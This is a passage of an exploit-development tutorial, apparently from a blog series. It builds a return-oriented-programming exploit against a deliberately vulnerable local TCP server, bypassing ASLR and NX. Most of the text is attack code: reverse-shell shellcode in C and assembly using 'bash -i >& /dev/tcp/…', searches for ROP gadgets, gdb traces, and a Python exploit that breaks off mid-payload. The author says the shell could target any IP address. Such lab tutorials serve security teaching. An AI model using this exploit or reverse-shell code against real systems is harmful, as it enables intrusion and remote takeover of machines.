So far we've only beat either ASLR or NX seperately, now I will demonstrate how to beat both of these protections at the same time.
To do this I will use ROP (Return-oriented programming). We've seen ROP briefly in the last post but now we will use it alot more extensively.
ROP itself is a very simple idea, in situations where its impossible to run your own code, you use the code already in the application to do what you want it to do.
As we saw in the post about beating ASLR with full ASLR enabled the only section that is static is the text segment which contains the applications own code.
The "Return to Libc" method won't work because dynamically loaded libraries aren't at the same segment of memory as the applications code so we can no longer predict what memory addresses these functions (or pointers to the functions) will be at.
Normal shellcode will not run because NX is enabled.
So we have to find a way to run our own code by using only the code which is always loaded at the same address in memory.
Its worth noting that every ROP exploit will be remarkably different, this is because we can only use the applications own code and every applications code is different, so the important thing to learn in this post is the methodlogy that I will use to build the exploit.
I will assume that you have an indepth knowledge of the IA32 architecture and how the calling convention used by Linux (cdecl) works.
The App
The application we will be attacking is the same application as in the beating ASLR post.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109 | #include <sys/socket.h>
#include <netinet/in.h>
#include <stdio.h>
#include <strings.h>
#include <stdlib.h>
#include <string.h>
#define PASS "topsecretpassword"
#define CNUM 58623
#define SFILE "secret.txt"
#define TFILE "token"
#define PORT 9999
void sendfile(int connfd, struct sockaddr_in cliaddr);
void senderror(int connfd, struct sockaddr_in cliaddr, char p[]);
void sendtoken(int connfd, struct sockaddr_in cliaddr);
int checkpass(char *p);
void main()
{
int listenfd, connfd, n, c, r;
struct sockaddr_in servaddr, cliaddr;
socklen_t clilen;
pid_t childpid;
char pwd[4096];
listenfd=socket(AF_INET,SOCK_STREAM,0);
bzero(&servaddr,sizeof(servaddr));
servaddr.sin_family = AF_INET;
servaddr.sin_addr.s_addr=htonl(INADDR_ANY);
servaddr.sin_port=htons(PORT);
if ((r = bind(listenfd,(struct sockaddr *)&servaddr,sizeof(servaddr))) != 0) {
printf("Error: Unable to bind to port %d\n", PORT);
exit(1);
}
listen(listenfd,1024);
for(;;) {
clilen=sizeof(cliaddr);
connfd = accept(listenfd,(struct sockaddr *)&cliaddr,&clilen);
n = recvfrom(connfd, pwd, 4096, 0, (struct sockaddr *)&cliaddr, &clilen);
pwd[n] = '\0';
r = checkpass(pwd);
if (r != 0)
if (r != 5)
senderror(connfd, cliaddr, pwd);
else
sendtoken(connfd, cliaddr);
else
sendfile(connfd, cliaddr);
printf("Received the following:\n");
printf("%s", pwd);
close(connfd);
}
}
void sendfile(int connfd, struct sockaddr_in cliaddr)
{
FILE *f;
int c;
f = fopen(SFILE, "r");
if (f) {
while ((c = getc(f)) != EOF)
sendto(connfd, &c, 1, 0, (struct sockaddr *)&cliaddr,sizeof(cliaddr));
fclose(f);
} else {
printf("Error opening file: " SFILE "\n");
exit(1);
}
}
void senderror(int connfd, struct sockaddr_in cliaddr, char p[])
{
sendto(connfd, "Wrong password: ", 16 , 0, (struct sockaddr *)&cliaddr,sizeof(cliaddr));
sendto(connfd, p, strlen(p), 0, (struct sockaddr *)&cliaddr,sizeof(cliaddr));
}
void sendtoken(int connfd, struct sockaddr_in cliaddr)
{
FILE *f;
int c;
f = fopen(TFILE, "r");
if (f) {
while ((c = getc(f)) != EOF)
sendto(connfd, &c, 1, 0, (struct sockaddr *)&cliaddr,sizeof(cliaddr));
fclose(f);
} else {
printf("Error opening file: " TFILE "\n");
exit(1);
}
}
int checkpass(char *a)
{
char p[512];
int r, i;
strncpy(p, a, strlen(a)+1);
i = atoi(p);
if (i == CNUM)
r = 5;
else
r = strcmp(p, PASS);
return r;
}
|
The only thing I've changed here is the size of the input accepted by the server (from 1000 to 4096). This is because the payload I need to send is larger than 1000 bytes.
Setting Up The Environment
Because the application that we are attacking is so small, we need to compile it with the -static flag, this will compile any libraries into the binary making for a larger text segment:
| testuser@dev:~$ gcc -o app-net app-net.c -static
testuser@dev:~$ cat /proc/sys/kernel/randomize_va_space
2
|
Its important to use the -static flag, firstly because you won't have enough ROP gadgets to write the exploit otherwise and because nearly all real world applications are much bigger than this small 1 so compiling it with the libraries static will make it more realistic.
If you don't get 2 from /proc/sys/kernel/randomize_va_space then run (as root):
| root@dev:~# echo 2 > /proc/sys/kernel/randomize_va_space
|
Getting Gadgets
To build a ROP exploit you need to find ROP gadgets.
A ROP gadget is 1 or more assembly instructions followed by a ret (or return) instruction.
Finding these gadgets would be painful and slow manually so we will use an already avaliable tool ROPgadget by Jonathan Salwan of Shell Storm.
You can download the tool using git:
| testuser@dev:~$ git clone https://github.com/JonathanSalwan/ROPgadget.git
Cloning into 'ROPgadget'...
remote: Counting objects: 3031, done.
remote: Total 3031 (delta 0), reused 0 (delta 0)
Receiving objects: 100% (3031/3031), 10.08 MiB | 2.03 MiB/s, done.
Resolving deltas: 100% (1828/1828), done.
|
This script looks for all ROP gadgets in the application code and outputs them, there will be alot of output so redirect the output to a file to search through later:
| testuser@dev:~$ ROPgadget/ROPgadget.py --binary app-net > gadgets
|
The file (gadgets) will contain lines in the form of:
[memory address] : [series of instructions at that address]
The first thing I looked for is an int 0x80 followed by a ret:
| testuser@dev:~$ grep 'int 0x80' gadgets | grep 'ret'
|
There are none, this means we will have to do the attack in 1 syscall.
You can download the full list of ROP gadgets that I got here.
Testing New Shellcode
All of the shellcode I've written until now used multiple syscalls, we aren't able to do that now so we need 1 syscall that is useful for us.
To do this I will use the bash 1 liner here:
| bash -i >& /dev/tcp/127.0.0.1/8000 0>&1
|
As before, although I'm doing everything over the loopback interface for ease and convenience, this could be done to any IP address.
I will use the execve syscall for this, in C this would look like:
| #include <unistd.h>
int main(int argc, char **argv)
{
char *filename = "/bin/bash";
char *arg1 = "-c";
char *arg2 = "/bin/bash -i >& /dev/tcp/127.0.0.1/8000 0>&1";
char *args[] = { filename, arg1, arg2 };
execve(args[0], &args[0], 0);
}
|
Using this, and already knowing (from previous posts) that the syscall number for execve is 11, we can create the same code in assembly and shellcode, first we need the strings in hex and backwards (because of the little endian architecture).
For this I will use a little python script I wrote:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12 | #!/usr/bin/env python
import sys
string = sys.argv[1]
print 'Length: ' + str(len(string))
print 'Reversed: ' + string[::-1]
print 'And HEX\'d: ' + string[::-1].encode('hex')
sys.exit(0)
|
Now we can just run this script with each of our strings as an argument:
1
2
3
4
5
6
7
8
9
10
11
12 | testuser@dev:~$ python reverse-n-hex.py '/bin/bash'
Length: 9
Reversed: hsab/nib/
And HEX'd: 687361622f6e69622f
testuser@dev:~$ python reverse-n-hex.py '-c'
Length: 2
Reversed: c-
And HEX'd: 632d
testuser@dev:~$ python reverse-n-hex.py '/bin/bash -i >& /dev/tcp/127.0.0.1/8000 0>&1'
Length: 44
Reversed: 1&>0 0008/1.0.0.721/pct/ved/ &> i- hsab/nib/
And HEX'd: 31263e3020303030382f312e302e302e3732312f7063742f7665642f20263e20692d20687361622f6e69622f
|
Now we can build the shellcode in assembly:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51 | global _start
section .text
_start:
; zero eax for the nulls
xor eax, eax
; free some space on the stack
; so we don't overwrite bits of our shellcode
sub esp, 0x60
; setup the first argument string on the stack
push eax
push 0x68736162
push 0x2f6e6962
push 0x2f2f2f2f
; move the address of this string into ebx
mov ebx, esp
; setup the third argument on the stack
push eax
push 0x31263e30
push 0x20303030
push 0x382f312e
push 0x302e302e
push 0x3732312f
push 0x7063742f
push 0x7665642f
push 0x20263e20
push 0x692d2068
push 0x7361622f
push 0x6e69622f
; move the address of the thrid argument string into esi for later
mov esi, esp
; setup the second argument string on the stack
push eax
push word 0x632d
; move the address of the second argument string into edi for later
mov edi, esp
; setup the "argv[]" argument on the stack
push eax
push esi
push edi
push ebx
; move the address of the "argv[]" argument into ecx
mov ecx, esp
; setup edx to point to null
push eax
mov edx, esp
; move 11 into eax
add al, 0xb
; initiate the syscall
int 0x80
|
You can test this shellcode the way we have tested shellcode in the past, I won't do that because this post will be long enough anyway, just remember to use netcat to start listening because this will do a reverse shell connecting back to 127.0.0.1 on port 8000.
Searching Through The Gadgets
Now we know how the registers need to be setup when we execute the syscall we can go about searching through the avaliable gadgets to see what registers we have a lot of control of and what registers are more difficult to manipulate.
We can search the gadgets file with regex, like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14 | testuser@dev:~$ grep ' ecx, e[a-z][a-z]' gadgets | grep 'ret$'
0x08048207 : add eax, 0x80cb080 ; add ecx, ecx ; ret
0x0806cdbc : add ecx, eax ; mov eax, ecx ; pop ebx ; pop esi ; pop ebp ; ret
0x0804820c : add ecx, ecx ; ret
0x08056504 : and edx, 3 ; mov ecx, edx ; rep stosb byte ptr es:[edi], al ; pop edi ; pop ebp ; ret
0x080748f8 : cmp ecx, eax ; jb 0x8074910 ; sub eax, ebx ; pop ebx ; pop ebp ; ret
0x0806cdba : div ebx ; add ecx, eax ; mov eax, ecx ; pop ebx ; pop esi ; pop ebp ; ret
0x08056505 : loop 0x8056512 ; mov ecx, edx ; rep stosb byte ptr es:[edi], al ; pop edi ; pop ebp ; ret
0x0804dca2 : mov ecx, eax ; mov eax, dword ptr [eax] ; test eax, eax ; jne 0x804dca1 ; pop ebp ; ret
0x08056507 : mov ecx, edx ; rep stosb byte ptr es:[edi], al ; pop edi ; pop ebp ; ret
0x080748f7 : nop ; cmp ecx, eax ; jb 0x8074911 ; sub eax, ebx ; pop ebx ; pop ebp ; ret
0x0804820a : or al, 8 ; add ecx, ecx ; ret
0x08084b36 : or ecx, ecx ; ret
0x0804f539 : xor ecx, edi ; mov byte ptr [eax + edx], cl ; pop ebx ; pop esi ; pop edi ; pop ebp ; ret
|
The search above searches for any gadgets that use the ecx register as the source operand.
We also use grep 'ret$' at the end because we are only interested in gadgets that end with a ret instruction (it also shows gadgets that end in int 0x80 otherwise).
After searching through the gadgets for a while it becomes obvious that the ecx register is 1 of the more difficult to manipulate, so we will use the eax, ebx and edx registers to manipulate the data and we want to sort out the final value of ecx near the start of the exploit.
While searching through the gadgets, it would be helpful to paste what look to be the most useful gadgets into a seperate file so that you don't have to keep searching through the full list of gadgets.
Building The ROP Exploit
We are going to run into a few major problems while building this exploit.
Firstly, as I already mentioned ecx manipulation is highly restrictive.
Secondly, we are unable to send nulls (0x0) so we will need to put in placeholders and change their value in memory during runtime.
Lastly, we have no idea of any memory addresses within the payload that we will send, so we will have to calulate them during runtime also so that we can reference certain parts of our payload for various reasons.
Because our main 2 problems are to do with values within our payload and because we are unable to exploit this without being able to reference values within our payload we need to approach this problem first.
We do this by getting any address within our payload and calculating the rest of the addresses relative to that address.
The easiest way to do this is by getting the value of esp which, throughout our exploit, will point to a certain part of the payload.
There are various ways to do this (eg. by finding a mov [reg], esp, add [reg], esp) but we will use the following push, pop sequence to get the value of esp into ebp:
| 0x0807715a : push esp ; mov eax, dword ptr [0x80ccbcc] ; pop ebp ; ret
|

And then move the value of ebp into eax:
| 0x080525d0 : xchg eax, ebp ; ret
|
Because eax is the most used register in our avaliable ROP gadgets, its handy to be able to move values into eax for further processing.
Analysing The Exploit
Its important to analyse this exploit throughout the development of the exploit because of the complexity of it.
The methodology that I will use here you will need to use thoroughly while developing the exploit.
First we write a python exploit containing the 2 ROP gadgets we have found so far:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21 | #!/usr/bin/env python
import socket
payload = "A" * 532
payload += "\x5a\x71\x07\x08" # ebp = esp
payload += "\xd0\x25\x05\x08" # xchg eax, ebp
# create the tcp socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# connect to 127.0.0.1 port 9999
s.connect(("127.0.0.1", 9999))
# send our payload
s.send(payload)
# close the socket
s.close()
|
All this is doing is sending 532 A's to overflow the buffer until we start overwriting the return address.
Then we open the vulnerable application using gdb and run the exploit against it:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56 | appuser@dev:~$ gdb -q ./app-net
Reading symbols from /home/appuser/app-net...(no debugging symbols found)...done.
(gdb) set disassembly-flavor intel
(gdb) disassemble checkpass
Dump of assembler code for function checkpass:
0x08048674 <+0>: push ebp
0x08048675 <+1>: mov ebp,esp
0x08048677 <+3>: sub esp,0x228
0x0804867d <+9>: mov eax,DWORD PTR [ebp+0x8]
0x08048680 <+12>: mov DWORD PTR [esp],eax
0x08048683 <+15>: call 0x8055600 <strlen>
0x08048688 <+20>: add eax,0x1
0x0804868b <+23>: mov DWORD PTR [esp+0x8],eax
0x0804868f <+27>: mov eax,DWORD PTR [ebp+0x8]
0x08048692 <+30>: mov DWORD PTR [esp+0x4],eax
0x08048696 <+34>: lea eax,[ebp-0x210]
0x0804869c <+40>: mov DWORD PTR [esp],eax
0x0804869f <+43>: call 0x80556b0 <strncpy>
0x080486a4 <+48>: lea eax,[ebp-0x210]
0x080486aa <+54>: mov DWORD PTR [esp],eax
0x080486ad <+57>: call 0x8048eb0 <atoi>
0x080486b2 <+62>: mov DWORD PTR [ebp-0x10],eax
0x080486b5 <+65>: cmp DWORD PTR [ebp-0x10],0xe4ff
0x080486bc <+72>: jne 0x80486c7 <checkpass+83>
0x080486be <+74>: mov DWORD PTR [ebp-0xc],0x5
0x080486c5 <+81>: jmp 0x80486e0 <checkpass+108>
0x080486c7 <+83>: mov DWORD PTR [esp+0x4],0x80ab924
0x080486cf <+91>: lea eax,[ebp-0x210]
0x080486d5 <+97>: mov DWORD PTR [esp],eax
0x080486d8 <+100>: call 0x80555c0 <strcmp>
0x080486dd <+105>: mov DWORD PTR [ebp-0xc],eax
0x080486e0 <+108>: mov eax,DWORD PTR [ebp-0xc]
0x080486e3 <+111>: leave
0x080486e4 <+112>: ret
End of assembler dump.
(gdb) break *0x080486e4
Breakpoint 1 at 0x80486e4
(gdb) define hook-stop
Type commands for definition of "hook-stop".
End with a line saying just "end".
>x/10xw $esp
>x/i $eip
>end
(gdb) display/x $ebp
(gdb) display/x $eax
(gdb) run
Starting program: /home/appuser/app-net
0xbfffe73c: 0x0807715a 0x080525d0 0xbfffe700 0x00001000
0xbfffe74c: 0x00000000 0xbffff770 0xbffff76c 0x00000000
0xbfffe75c: 0x00000000 0x00000000
=> 0x80486e4 <checkpass+112>: ret
Breakpoint 1, 0x080486e4 in checkpass ()
2: /x $eax = 0xffffffcd
1: /x $ebp = 0x41414141
(gdb)
|
Firstly, on line 4, I disassemble the checkpass function, this is the vulnerable function so our exploit gets triggered when this function returns (runs its ret instruction).
We need to set a breakpoint at the address of this ret instruction (0x080486e4 on line 34 and set on line 36) so that we can trace through and observe the values of the registers as our exploit runs.
Lines 38 to 43, I define a function that runs every time execution stops, this just give us the top 10 values on the stack (as referenced by esp) and the current instruction to be run (as referenced by eip).
Next, on lines 44 and 45, I instruct gdb to display the values of the ebp and eax registers, this will also run every time execution stops, these are the 2 registers we are manipulating with our first 2 gadgets.
Lastly I run the application and when I launch the exploit breakpoint 1 is reached (on line 53).
As you can see, from line 51, eip now points to the ret instruction at the end of the checkpass function, which is where our exploit begins.
The current values of eax and ebp are 0xffffffcd and 0x41414141 respectively.
Looking at the output of x/10xw $esp, which just prints the top 10 values on the stack, the first value is 0x0807715a (just the address of our first gadget) and the second is 0x080525d0 (which is the address of our second gadget).
After the second gadget is run eax should contain 0xbfffe740 (0xbfffe73c + 0x4).
Now we just trace through the next few instructions using the stepi gdb command:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43 | (gdb) stepi
Cannot access memory at address 0x41414145
(gdb) stepi
0xbfffe73c: 0xbfffe740 0x080525d0 0xbfffe700 0x00001000
0xbfffe74c: 0x00000000 0xbffff770 0xbffff76c 0x00000000
0xbfffe75c: 0x00000000 0x00000000
=> 0x807715b <__tzname_max+59>: mov eax,ds:0x80ccbcc
0x0807715b in __tzname_max ()
2: /x $eax = 0xffffffcd
1: /x $ebp = 0x41414141
(gdb) stepi
0xbfffe73c: 0xbfffe740 0x080525d0 0xbfffe700 0x00001000
0xbfffe74c: 0x00000000 0xbffff770 0xbffff76c 0x00000000
0xbfffe75c: 0x00000000 0x00000000
=> 0x8077160 <__tzname_max+64>: pop ebp
0x08077160 in __tzname_max ()
2: /x $eax = 0x0
1: /x $ebp = 0x41414141
(gdb) stepi
0xbfffe740: 0x080525d0 0xbfffe700 0x00001000 0x00000000
0xbfffe750: 0xbffff770 0xbffff76c 0x00000000 0x00000000
0xbfffe760: 0x00000000 0x00000000
=> 0x8077161 <__tzname_max+65>: ret
0x08077161 in __tzname_max ()
2: /x $eax = 0x0
1: /x $ebp = 0xbfffe740
(gdb) stepi
0xbfffe744: 0xbfffe700 0x00001000 0x00000000 0xbffff770
0xbfffe754: 0xbffff76c 0x00000000 0x00000000 0x00000000
0xbfffe764: 0x00000000 0x00000000
=> 0x80525d0 <_int_malloc+2832>: xchg ebp,eax
0x080525d0 in _int_malloc ()
2: /x $eax = 0x0
1: /x $ebp = 0xbfffe740
(gdb) stepi
0xbfffe744: 0xbfffe700 0x00001000 0x00000000 0xbffff770
0xbfffe754: 0xbffff76c 0x00000000 0x00000000 0x00000000
0xbfffe764: 0x00000000 0x00000000
=> 0x80525d1 <_int_malloc+2833>: ret
0x080525d1 in _int_malloc ()
2: /x $eax = 0xbfffe740
1: /x $ebp = 0x0
(gdb)
|
So this worked as expected and we now have the address of our second ROP gadget inside eax.
All other addresses can be worked our relative to the address that we currently have.
Calculating An Address
The data that we need to reference we will put at the end of our payload.
Once we have the exploit almost complete we will know the length of our payload but until then we will write the exploit with an arbirary value and change it later.
For this we will use 1000 as the length from the second ROP gadget (the address we just retrieved from esp) to the start of our data.
Next we have to figure out how we will arrange the data at the end of the payload, this will allow us to work out the distances between the different sections of data so that the only value that will need to be changed is the first that we calculate. This will become more clear as we develop more of the exploit.
We need 4 different parts in the data section, the 3 strings and the pointers for the second argument to execve.
Here is how I've laid out the data:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27 | ------------------------data------------------------
------------------------strings---------------------
0x2f2f2f2f : ////bin/bash
0x2f6e6962
0x68736162
0xffffffff
--------------------------------------------------
0x632dffff : -c
0xffffffff
--------------------------------------------------
0x6e69622f : /bin/bash -i >& /dev/tcp/127.0.0.1/8000 0>&1
0x7361622f
0x692d2068
0x20263e20
0x7665642f
0x7063742f
0x3732312f
0x302e302e
0x382f312e
0x20303030
0x31263e30
0xffffffff
-------------------------pointers-------------------
0xbbbbbbbb : pointer to ////bin/bash
0xcccccccc : pointer to -c
0xdddddddd : pointer to args
0xffffffff
|
I've used 0xffffffff to represent where we want null bytes, these will have to be overwritten during runtime. We will also need to overwrite the pointers with the correct values at runtime, for now I've just put the placeholders 0xbbbbbbbb, 0xcccccccc and 0xdddddddd so that we can easily tell where we are while debugging the exploit.
It's also worth noting that because we are writing up the stack from lower down, the strings will be in normal order, there is no need to think about little endianness for them.
There is technically no reason to use ////bin/bash instead of /bin/bash here, like there was when writing the shellcode, but it rounds this up to 4 bytes so addresses will be slightly easier to calculate (this is 1 place this exploit could be optimized to reduce the size).
Now we need to calculate the address of the last value in our data (0xffffffff at the bottom)
There are 22 double words (a double word is 4 bytes) in the data, so 22 * 4 = 88, therefore we have 88 bytes from the top of our data to the end, as we are using 1000 bytes as a placeholder, for the length from the address we currently have to the top of the data, there are 1088 bytes we need to add to the address we got from esp in our first gadget.
Because we can't use nulls in our payload we have to calculate 1088 at runtime, we can do this using only eax and ebx, but first we have to move the value we currently have in eax, we'll move it to edx using this gadget:
| 0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret
|
Along with moving the value in eax to edx, it pops 3 values off of the stack, we need to deal with this because if we put another gadget directly below this 1 it will be popped off into a register and will not be used.

We will use 0xeeeeeeee to represent junk values that will be popped off the stack but not used.
To calculate 1088 without using null bytes we will use 0xaaaaaaaa and substract the relevent number, to find out that number we do 0xaaaaaaaa - 1088 = 0xaaaaa66a.
We can subtract 2 values in eax and ebx using the following gadget:
| 0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
|
And we can use the following 2 gadgets to get the required values into eax and ebx respectively:
| 0x080a8576 : pop eax ; ret
0x08057b7e : pop ebx ; ret
|
Here I think is a good time to mention the importance of keeping notes while you are creating this exploit, here are my notes so far:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45 | 0x0807715a : push esp ; mov eax, dword ptr [0x80ccbcc] ; pop ebp ; ret
0x080525d0 : xchg eax, ebp ; ret
0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee
0xeeeeeeee
---------------------------- edx contains address of 0x080525d0
---------------------------- time to calculate the distance to the end of data
0x080a8576 : pop eax ; ret
0xaaaaaaaa : value to subtract
0x08057b7e : pop ebx ; ret
0xaaaaa66a : (0xaaaaaaaa - (1000 + 88)) = distance to end of data
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------- eax contains the distance to the end of data
#################DATA##################
------------------------strings---------------------
0x2f2f2f2f : ////bin/bash
0x2f6e6962
0x68736162
0xffffffff
--------------------------------------------------
0x632dffff : -c
0xffffffff
--------------------------------------------------
0x6e69622f : /bin/bash -i >& /dev/tcp/127.0.0.1/8000 0>&1
0x7361622f
0x692d2068
0x20263e20
0x7665642f
0x7063742f
0x3732312f
0x302e302e
0x382f312e
0x20303030
0x31263e30
0xffffffff
-------------------------pointers-------------------
0xbbbbbbbb : pointer to ////bin/bash
0xcccccccc : pointer to -c
0xdddddddd : pointer to args
0xffffffff
|
It's worth noting that to get to a lower value in our payload we need to increase the address and if we want to get to a higher value we need to decrease the address. This is a very important point!
Knowing this, to get to the end of the data from the higher up address we received earlier from esp, we need to add the address to the distance we just calculated.
We can do the addition to calculate the address that we want using this gadget:
| 0x080732ab : add eax, ebx ; pop ebx ; pop ebp ; ret
|
This will add eax and ebx and store the result in eax.
First we need to move the value from eax into ebx, for that we can use this gadget:
| 0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret
|
And then move the address stored in edx (the first address we retrieved from esp) into eax:
| 0x0807abcc : mov eax, edx ; ret
|
If we put all of these together (while remembering to include junk values for the irrelevant pop instructions contained within the gadgets) we get:
| 0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x0807abcc : mov eax, edx ; ret
0x080732ab : add eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
|
eax will now contain the address of the end of our data.
If you look again at the data you will realise that this address should contain nulls (its the last lot of 0xffffffff right at the end of our payload).
As we have this address we should go ahead and write nulls here so we don't have to worry about it later.
We can write whatever is stored in the eax register to an address stored in the edx register using this gadget:
| 0x08083f21 : mov dword ptr [edx], eax ; ret
|
Before we can do that we need to move the address from eax into edx:
| 0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret
|
And we need to put 0 into eax:
| 0x08099c0f : xor eax, eax ; ret
|
Using all of this knowledge our notes should look like this (again bear in mind the junk values we need to insert):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59 | 0x0807715a : push esp ; mov eax, dword ptr [0x80ccbcc] ; pop ebp ; ret
0x080525d0 : xchg eax, ebp ; ret
0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee
0xeeeeeeee
---------------------------- edx contains address of 0x080525d0
---------------------------- time to calculate the distance to the end of data
0x080a8576 : pop eax ; ret
0xaaaaaaaa : value to subtract
0x08057b7e : pop ebx ; ret
0xaaaaa66a : (0xaaaaaaaa - (1000 + 88)) = distance to end of data
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------- eax contains the distance to the end of data
0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x0807abcc : mov eax, edx ; ret
0x080732ab : add eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- eax contains the address of end of data
0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x08099c0f : xor eax, eax ; ret
0x08083f21 : mov dword ptr [edx], eax ; ret
#################DATA##################
------------------------strings---------------------
0x2f2f2f2f : ////bin/bash
0x2f6e6962
0x68736162
0xffffffff
--------------------------------------------------
0x632dffff : -c
0xffffffff
--------------------------------------------------
0x6e69622f : /bin/bash -i >& /dev/tcp/127.0.0.1/8000 0>&1
0x7361622f
0x692d2068
0x20263e20
0x7665642f
0x7063742f
0x3732312f
0x302e302e
0x382f312e
0x20303030
0x31263e30
0xffffffff
-------------------------pointers-------------------
0xbbbbbbbb : pointer to ////bin/bash
0xcccccccc : pointer to -c
0xdddddddd : pointer to args
0xffffffff
|
Now would be a good time to test the exploit again, what we will do here is pad the rest of the exploit so that our data starts 1000 bytes after our second ROP gadget, this way we can see if our exploit is calculating the correct values.
Here is the updated exploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71 | #!/usr/bin/env python
import socket
payload = "A" * 532
payload += "\x5a\x71\x07\x08" # ebp = esp
payload += "\xd0\x25\x05\x08" # xchg eax, ebp
payload += "\x0e\x82\x0a\x08" # edx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\x76\x85\x0a\x08" # pop eax
payload += "\xaa\xaa\xaa\xaa"
payload += "\x7e\x7b\x05\x08" # pop ebx
payload += "\x6a\xa6\xaa\xaa"
payload += "\xfc\x48\x07\x08" # eax -= ebx
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xbe\x35\x05\x08" # ebx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xcc\xab\x07\x08" # eax = edx
payload += "\xab\x32\x07\x08" # eax += ebx
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\x0e\x82\x0a\x08" # edx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\x0f\x9c\x09\x08" # eax = 0
payload += "\x21\x3f\x08\x08" # [edx] = eax = 0
payload += "A" * 904 # 1000 - 96 (96 is the current size of the payload from the second ROP gadget
payload += "////bin/bash"
payload += "\xff\xff\xff\xff"
payload += "\xff\xff" + "-c"
